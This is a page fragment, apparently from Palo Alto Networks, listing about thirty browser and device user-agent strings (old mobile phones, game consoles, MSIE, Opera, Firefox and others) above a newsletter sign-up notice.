| SonyEricssonW800i/R1BD001/SEMC-Browser/4.2 Profile/MIDP-2.0 Configuration/CLDC-1.1 |
| Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; chromeframe/11.0.696.57) |
| Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; uZardWeb/1.0; Server_JP) |
| Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.39 Safari/525.19 |
| Mozilla/5.0 (Linux; Android 4.4.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.89 Mobile Safari/537.36 |
| Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36 |
| Mozilla/5.0 (X11; Linux x86_64; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 10.62 |
| Opera/9.80 (Windows NT 5.1; U;) Presto/2.7.62 Version/11.01 |
| Opera/9.80 (X11; Linux i686; Ubuntu/14.10) Presto/2.12.388 Version/12.16 |
| BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100 |
| BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1 |
| Doris/1.15 [en] (Symbian) |
| Bunjalloo/0.7.6(Nintendo DS;U;en) |
| PSP (PlayStation Portable); 2.00 |
| Mozilla/4.0 (PSP (PlayStation Portable); 2.00) |
| wii libnup/1.0 |
| Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Thunderbird/38.2.0 Lightning/4.0.2 |
| Mozilla/5.0 (PLAYSTATION 3; 3.55) |
| Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko/20090327 Galeon/2.0.7 |
| Mozilla/5.0 (Windows; U; Win 9x 4.90; SG; rv:1.9.2.4) Gecko/20101104 Netscape/9.1.0285 |
| Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; MyIE2; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0) |
| Mozilla/5.0 (Windows; U; Windows NT 6.1; cs; rv:1.9.2.6) Gecko/20100628 myibrow/4alpha2 || |
|---|
| Mozilla/5.0 (X11; U; Linux i686; pl-PL; rv:1.9.0.6) Gecko/2009020911 |
| Mozilla/5.0 (Windows; U; Windows NT 6.1; rv:2.2) Gecko/20110201 |
| Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en; rv:1.8.1.11) Gecko/20071128 Camino/1.5.4 |
| Mozilla/5.0 (compatible; U; ABrowse 0.6; Syllable) AppleWebKit/420+ (KHTML, like Gecko) |
| Mozilla/5.0 (X11; U; Linux ppc; en-US; rv:1.9a8) Gecko/2007100620 GranParadiso/3.1 |
| Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0 |

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.